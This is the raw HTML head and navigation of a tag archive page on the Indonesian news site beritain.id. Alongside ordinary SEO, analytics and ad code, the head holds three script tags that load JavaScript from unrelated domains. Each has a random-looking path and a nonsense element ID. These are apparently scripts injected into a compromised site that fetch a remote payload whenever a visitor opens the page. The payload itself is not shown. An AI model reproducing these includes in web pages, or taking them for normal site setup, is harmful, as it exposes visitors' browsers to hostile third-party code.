

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.beritain.id/tag/aare/
body_size: 15400
content:
<!DOCTYPE html>
<html lang="id">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta name="theme-color" content="#04afd6">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v24.0 (Yoast SEO v26.7) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>aare Arsip - beritain.id</title>
	<link rel="canonical" href="https://www.beritain.id/tag/aare/" />
	<meta property="og:locale" content="id_ID" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="aare Arsip" />
	<meta property="og:url" content="https://www.beritain.id/tag/aare/" />
	<meta property="og:site_name" content="beritain.id" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.beritain.id/tag/aare/","url":"https://www.beritain.id/tag/aare/","name":"aare Arsip - beritain.id","isPartOf":{"@id":"https://www.beritain.id/#website"},"breadcrumb":{"@id":"https://www.beritain.id/tag/aare/#breadcrumb"},"inLanguage":"id"},{"@type":"BreadcrumbList","@id":"https://www.beritain.id/tag/aare/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Beranda","item":"https://www.beritain.id/"},{"@type":"ListItem","position":2,"name":"aare"}]},{"@type":"WebSite","@id":"https://www.beritain.id/#website","url":"https://www.beritain.id/","name":"beritain.id","description":"","publisher":{"@id":"https://www.beritain.id/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.beritain.id/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"id"},{"@type":"Organization","@id":"https://www.beritain.id/#organization","name":"beritain.id","url":"https://www.beritain.id/","logo":{"@type":"ImageObject","inLanguage":"id","@id":"https://www.beritain.id/#/schema/logo/image/","url":"https://www.beritain.id/wp-content/uploads/2023/01/logo-beritain-2.png","contentUrl":"https://www.beritain.id/wp-content/uploads/2023/01/logo-beritain-2.png","width":717,"height":115,"caption":"beritain.id"},"image":{"@id":"https://www.beritain.id/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//blessedwirrow.org' />
<link rel='dns-prefetch' href='//apiexplorerzone.com' />
<link rel='dns-prefetch' href='//newgoodfoodmarket.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="beritain.id &raquo; Feed" href="https://www.beritain.id/feed/" />
<link rel="alternate" type="application/rss+xml" title="beritain.id &raquo; Umpan Komentar" href="https://www.beritain.id/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="beritain.id &raquo; aare Umpan Tag" href="https://www.beritain.id/tag/aare/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='wp-block-library-css' href='https://www.beritain.id/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='raylight_style-css' href='https://www.beritain.id/wp-content/themes/raylight-master/style.css?ver=1.3.4' media='all' />
<link rel='stylesheet' id='raylight_main_style-css' href='https://www.beritain.id/wp-content/themes/raylight-master/css/style.css?ver=1.3.4' media='all' />
<link rel='stylesheet' id='swiper_style-css' href='https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.css?ver=11' media='all' />
<link rel='stylesheet' id='fontawesome_style-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.7.0/css/all.min.css?ver=6.7.0' media='all' />
<script src="https://blessedwirrow.org/qlZvFjfnSJFACbQAFa8YG" id="scarper_optimal_buttery_manner-js" type="dab81e1e256559ab580fa537-text/javascript"></script>
<script src="https://apiexplorerzone.com/cKxDXshtxehIvuHjdk6snOKnBGNM3qpOcIzOAO8CJWm" id="angle_marten-js" type="dab81e1e256559ab580fa537-text/javascript"></script>
<script src="https://newgoodfoodmarket.com/X5ItBYECdRzi2YP1oB1KE046dS2IzeG49exCR8ALHq9" id="frightened_sonata_overcoat_bobble-js" type="dab81e1e256559ab580fa537-text/javascript"></script>

<!-- Potongan tag Google (gtag.js) ditambahkan oleh Site Kit -->
<!-- Snippet Google Analytics telah ditambahkan oleh Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-PL9QWHX9" id="google_gtagjs-js" async type="dab81e1e256559ab580fa537-text/javascript"></script>
<script id="google_gtagjs-js-after" type="dab81e1e256559ab580fa537-text/javascript">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.beritain.id"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-PL9QWHX9");
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="https://api.w.org/" href="https://www.beritain.id/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.beritain.id/wp-json/wp/v2/tags/718" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.beritain.id/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Site Kit by Google 1.170.0" />
<!-- Meta tag Google AdSense ditambahkan oleh Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Akhir tag meta Google AdSense yang ditambahkan oleh Site Kit -->

<!-- Snippet Google AdSense telah ditambahkan oleh Site Kit -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5876701478193903&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous" type="dab81e1e256559ab580fa537-text/javascript"></script>

<!-- Snippet Google AdSense penutup telah ditambahkan oleh Site Kit -->
<link rel="icon" href="https://www.beritain.id/wp-content/uploads/2025/01/cropped-favicon-01-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.beritain.id/wp-content/uploads/2025/01/cropped-favicon-01-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.beritain.id/wp-content/uploads/2025/01/cropped-favicon-01-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.beritain.id/wp-content/uploads/2025/01/cropped-favicon-01-270x270.png" />

	<style type="text/css">
		:root {
			--blue: #04afd6;
			--blue-network: #04afd6;
		}

					.navbar-top {position: sticky;-webkit-position: sticky;top: 0;z-index: 1000;background: var(--white);}
			body.dark-mode .navbar-top {background: #2d2d2d;}
			.widget-title {margin-top: 90px;}
		
		.main-single-content p {
			font-size: px;
			line-height: px;
		}
		
		.main-single-title h1 {
			font-size: px;
		}

		.main-single-content ul li,
		.main-single-content ol li {
			font-size: px;
		}
	</style>

		
</head>
<body class="archive tag tag-aare tag-718 wp-theme-raylight-master">


<nav class="navbar-top" id="navbar_top">
	<div class="container">
		
		<div class="navbar-top-flex">
			<div class="navbar-top-left">

				<ul class="remove-list">
					<li>
						<span id="open_nav_menu_slide">
							<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 19.2.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="92px" height="92px" viewBox="0 0 92 92" enable-background="new 0 0 92 92" xml:space="preserve">
<path id="XMLID_101_" d="M78,23.5H14c-3.6,0-6.5-2.9-6.5-6.5s2.9-6.5,6.5-6.5h64c3.6,0,6.5,2.9,6.5,6.5S81.6,23.5,78,23.5z M84.5,46
	c0-3.6-2.9-6.5-6.5-6.5H14c-3.6,0-6.5,2.9-6.5,6.5s2.9,6.5,6.5,6.5h64C81.6,52.5,84.5,49.6,84.5,46z M84.5,75c0-3.6-2.9-6.5-6.5-6.5
	H14c-3.6,0-6.5,2.9-6.5,6.5s2.9,6.5,6.5,6.5h64C81.6,81.5,84.5,78.6,84.5,75z"/>
</svg>
						</span> 
						<b>Menu</b>
					</li>
					<li>
						
<form action="https://www.beritain.id/" method="get" class="navbar-top-left-form">
	<input type="text" name="s" placeholder="Cari artikel" value="">
	<button type="submit">
		<?xml version="1.0" encoding="UTF-8" standalone="no"?> <svg xmlns="http://www.w3.org/2000/svg"  viewBox="0 0 24 24"><defs><style>.cls-1{fill:none;stroke:#000;stroke-linecap:round;stroke-linejoin:round;stroke-width:2px;}</style></defs><title>21.search</title><g id="_21.search" data-name="21.search"><circle class="cls-1" cx="9" cy="9" r="8"/><line class="cls-1" x1="15" y1="15" x2="23" y2="23"/></g></svg>	</button>
</form>					</li>
					
				</ul>


			</div><!-- .navbar-top-left -->
			
			<!-- Menu Network -->
			<div class="navbar-top-center">
				<ul class="remove-list">
									<li id="network-list">
						<span id="open_nav_menu_network">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="85.333" height="85.333" viewBox="0 0 64 64" preserveAspectRatio="xMidYMid meet" xmlns:v="https://vecta.io/nano"><path d="M28.8 5.1c-1.2.6-1.8 2.2-1.8 4.3 0 3-.5 3.6-4.7 5.8-5.5 2.7-10.8 9.8-11.9 15.6-.4 2-.3 6.2.2 9.4 1 5.6.9 5.8-1.8 7.8-3.4 2.5-3.6 5.4-.5 7.5 2.3 1.4 6.8 1.7 24.2 1.6h13.4c7.4 0 9.8-.4 11.2-1.7 2.5-2.2 2.4-4.2-.3-7.2-2-2.1-2.3-3.4-2.3-11.1 0-8-.3-9.2-3-13.6-2.2-3.6-4.5-5.7-8.7-7.9-4.5-2.4-5.6-3.5-5.2-4.9 1.4-4.5-4.4-8.2-8.8-5.6zM35 9.5c0 2.7-1.7 3.6-4.2 2.3-2.3-1.1-2.3-3.4-.1-4.6 2.4-1.4 4.3-.4 4.3 2.3zm2.9 7.4c1.6 1.2 2.2 2.4 1.8 3.5-.9 2.4-13.5 2.3-14.4-.1-.9-2.3 3.2-5.3 7.1-5.3 1.7 0 4.2.9 5.5 1.9zM31.8 24c8.1 0 9.6-.6 10.3-4.3.4-1.8.6-1.8 3.2.3C49 22.9 52 29 52 33.6c0 2.8-.3 3.5-1.5 3-2.1-.8-6.3 1.3-7 3.6-.4 1-.4 2.7 0 3.7.4 1.4-.1 2.5-2 3.7-1.4.9-2.5 2.6-2.5 3.9 0 2.6-1.7 3.5-6.5 3.5-4.9 0-6.5-.9-6.5-3.6 0-1.4-1-3-2.5-4-1.9-1.2-2.3-2.2-1.9-4.2.7-3.6-1.5-6.4-5.3-6.6-1.8-.1-3.4-.4-3.7-.6-1.3-1.4 1.8-10.1 5.1-14l3.6-4.2 1.3 3.1c1.3 3.1 1.3 3.1 9.2 3.1zm-13 17.8c.4 2.8-2.4 4-4.5 1.9-1.4-1.3-1.4-1.9-.3-3.2 1.8-2.2 4.4-1.5 4.8 1.3zm32.7.2c0 1.8-.6 2.6-2.3 2.8-1.3.2-2.5-.3-2.8-1.2-1-2.6.4-4.8 2.8-4.4 1.7.2 2.3 1 2.3 2.8zm-29.3 7.8c3.1 3.1 1.4 4.2-6.3 4.2-5.6 0-6.9-.3-6.9-1.6 0-4.8 9.2-6.6 13.2-2.6zm31.6-1C55 49.5 56 51 56 52c0 1.8-.7 2-6.9 2-8.1 0-9.7-1.3-5.6-4.5 2.9-2.4 6.7-2.7 10.3-.7zM42.6 5.9c-.4.5-.2 1.2.3 1.5.5.4 1.2.2 1.5-.3.4-.5.2-1.2-.3-1.5-.5-.4-1.2-.2-1.5.3zm8.6.3c-3 3 1.1 8.5 4.4 5.7C58.1 9.8 56.7 5 53.5 5c-.6 0-1.6.5-2.3 1.2zM55 9c0 .5-.4 1-1 1a1.08 1.08 0 0 1-1-1c0-.6.5-1 1-1a.94.94 0 0 1 1 1z"/><use xlink:href="#B"/><path d="M8.6 12.6c-1.7 1.6-1.2 4 .9 4.8 1.9.7 4.6-2 3.9-3.9-.8-2.1-3.2-2.6-4.8-.9zM56 29c0 .5.4 1 .9 1 .6 0 1.3-.5 1.6-1 .3-.6-.1-1-.9-1-.9 0-1.6.4-1.6 1z"/><use xlink:href="#B" x="-14" y="26"/><use xlink:href="#B" x="26" y="50"/><defs ><path id="B" d="M19 9a1.08 1.08 0 0 0 1 1c.6 0 1-.5 1-1a.94.94 0 0 0-1-1c-.5 0-1 .4-1 1z"/></defs></svg>						</span> 
						<b>Network</b>
					</li>
					
				</ul>
			</div><!-- .navbar-top-center -->
			<!-- End Menu Network -->

			<div class="navbar-top-right">
					
				<ul class="remove-list">
					<li><span>Sabtu, 17 Januari 2026</span></li>
					<li><a href="https://www.facebook.com/profile.php?id=100078505764032" target="_blank"><i class="fab fa-facebook-f"></i></a></li><li><a href="https://instagram.com/beritain_id" target="_blank"><i class="fab fa-instagram"></i></a></li><li><a href="https://www.youtube.com/@beritainid" target="_blank"><i class="fab fa-youtube"></i></a></li><li><a href="https://www.tiktok.com/@beritain_id" target="_blank"><i class="fab fa-tiktok"></i></a></li>				</ul>
				
			</div><!-- .navbar-top-right -->
		</div><!-- .navbar-top-flex -->

		<div class="network-menu">
			<div class="menu-menu-netwok-container"><ul id="menu-menu-netwok" class="menu"><li id="menu-item-25272" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25272"><a href="https://infojabar.news/">infojabar.news</a></li>
<li id="menu-item-25273" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25273"><a href="https://erasumbu.com/">erasumbu.com</a></li>
<li id="menu-item-25274" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25274"><a href="https://sekitarjabar.com/">sekitarjabar.com</a></li>
<li id="menu-item-25275" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25275"><a href="https://suara9.com/">suara9.com</a></li>
<li id="menu-item-25276" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25276"><a href="https://lingkup.id/">lingkup.id</a></li>
<li id="menu-item-25277" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25277"><a href="https://jendelaindonesia.web.id/">jendelaindonesia</a></li>
<li id="menu-item-25279" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25279"><a href="https://primetimenews.co.id/">primetimenews.co.id</a></li>
</ul></div>		</div>
		
	</div><!-- .container -->
</nav><!-- .navbar-top -->

<nav class="navbar-menu-slide">
	<div class="navbar-menu-slide-container">
		
		<div class="navbar-menu-slide-header">
			<div class="close-navbar-menu-slide">

				<?xml version="1.0" ?><!DOCTYPE svg  PUBLIC '-//W3C//DTD SVG 1.1//EN'  'http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd'><svg  id="Layer_1" style="enable-background:new 0 0 512 512;" version="1.1" viewBox="0 0 512 512"  xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M437.5,386.6L306.9,256l130.6-130.6c14.1-14.1,14.1-36.8,0-50.9c-14.1-14.1-36.8-14.1-50.9,0L256,205.1L125.4,74.5  c-14.1-14.1-36.8-14.1-50.9,0c-14.1,14.1-14.1,36.8,0,50.9L205.1,256L74.5,386.6c-14.1,14.1-14.1,36.8,0,50.9  c14.1,14.1,36.8,14.1,50.9,0L256,306.9l130.6,130.6c14.1,14.1,36.8,14.1,50.9,0C451.5,423.4,451.5,400.6,437.5,386.6z"/></svg>
			</div><!-- .close-navbar-menu-slide -->
		</div><!-- .navbar-menu-slide-header -->

		<div class="navbar-menu-slide-content">

			<div class="menu-menu-slide-container"><ul id="menu-menu-slide" class="menu"><li id="menu-item-24630" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-24630"><a href="https://www.beritain.id/">Beranda</a></li>
<li id="menu-item-24626" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24626"><a href="https://www.beritain.id/tentang-kita/">Tentang Kita</a></li>
<li id="menu-item-24627" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24627"><a href="https://www.beritain.id/24619-2/">Redaksi</a></li>
<li id="menu-item-24628" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24628"><a href="https://www.beritain.id/contact/">Contact</a></li>
<li id="menu-item-24607" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24607"><a href="https://www.beritain.id/wp-login.php?redirect_to=https%3A%2F%2Fwww.beritain.id%2Fwp-admin%2Fpost-new.php&#038;reauth=1">Login/Register</a></li>
</ul></div>
		</div><!-- .navbar-menu-slide-content -->

		<div class="navbar-menu-slide-footer">
			<ul class="remove-list">
				<li><a href="https://www.facebook.com/profile.php?id=100078505764032" target="_blank"><i class="fab fa-facebook-f"></i></a></li><li><a href="https://instagram.com/beritain_id" target="_blank"><i class="fab fa-instagram"></i></a></li><li><a href="https://www.youtube.com/@beritainid" target="_blank"><i class="fab fa-youtube"></i></a></li><li><a href="https://www.tiktok.com/@beritain_id" target="_blank"><i class="fab fa-tiktok"></i></a></li>			</ul>
			<p>
				Copyright ©  2026 - <a href="https://www.beritain.id/">beritain.id</a> - All Right Reserved			</p>
		</div><!-- .navbar-menu-slide-footer -->

	</div><!-- .navbar-menu-slide-container -->
</nav><!-- .navbar-menu-slide -->

<nav class="navbar-main" id="navbar_main">
	<div class="container">
		
		<div class="navbar-main-flex">
			<div class="navbar-main-site-branding">

				<a href="https://www.beritain.id/" class="custom_logo_id"><img src="https://www.beritain.id/wp-content/uploads/2025/01/Logo-bertain-new-2.png" alt="beritain.id" width="250" height="auto"></a><a href="https://www.beritain.id/" class="custom_logo_dark_id"><img src="https://www.beritain.id/wp-content/uploads/2025/01/Logo-bertain-new-2025wt-01-01.png" alt="beritain.id" width="250"></a>
			</div><!-- .navbar-main-site-branding -->
					</div><!-- .navbar-main-flex -->

	</div><!-- .container -->
</nav><!-- .navbar-main -->

<nav class="navbar-menu" id="navbar_menu">
	<div class="container">
		
		<div class="navbar-menu-flex">
			<div class="navbar-menu-menu">

				<div class="menu-menu-utama-container"><ul id="menu-menu-utama" class="menu"><li id="menu-item-24577" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-24577"><a href="https://www.beritain.id/">Beranda</a></li>
<li id="menu-item-23620" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23620"><a href="https://www.beritain.id/category/kabarin/">Kabarin</a></li>
<li id="menu-item-26872" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26872"><a href="https://www.beritain.id/category/beritain/">Beritain</a>
<ul class="sub-menu">
	<li id="menu-item-27791" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27791"><a href="https://www.beritain.id/category/nasional/">Nasional</a></li>
	<li id="menu-item-25288" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25288"><a href="https://www.beritain.id/category/jabar/">Jabar</a></li>
	<li id="menu-item-26998" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26998"><a href="https://www.beritain.id/category/daerah/">Daerah</a></li>
</ul>
</li>
<li id="menu-item-23536" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23536"><a href="https://www.beritain.id/category/infoin/">Infoin</a></li>
<li id="menu-item-23621" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23621"><a href="https://www.beritain.id/category/laporin/">Laporin</a></li>
<li id="menu-item-23622" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23622"><a href="https://www.beritain.id/category/nikmatin/">Nikmatin</a></li>
<li id="menu-item-24177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24177"><a href="https://www.beritain.id/category/inframe/">Inframe</a></li>
<li id="menu-item-24413" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24413"><a href="https://www.beritain.id/category/headline/olahraga/">Olahraga</a></li>
<li id="menu-item-26468" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26468"><a href="https://www.beritain.id/category/viralin/">Viralin</a></li>
<li id="menu-item-30900" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30900"><a href="https://www.beritain.id/category/video/">Video</a></li>
</ul></div>
			</div><!-- .navbar-menu-menu -->
		</div><!-- .navbar-menu-flex -->

		
	</div><!-- .container -->
</nav><!-- .navbar-menu -->

<!-- navbar mobile -->

<nav class="navbar-mobile" id="navbar_mobile">
	<div class="container">
		
		<div class="navbar-mobile-flex">

			<div class="navbar-mobile-menu-button">
				<span id="navbar_mobile_open_menu_slide">

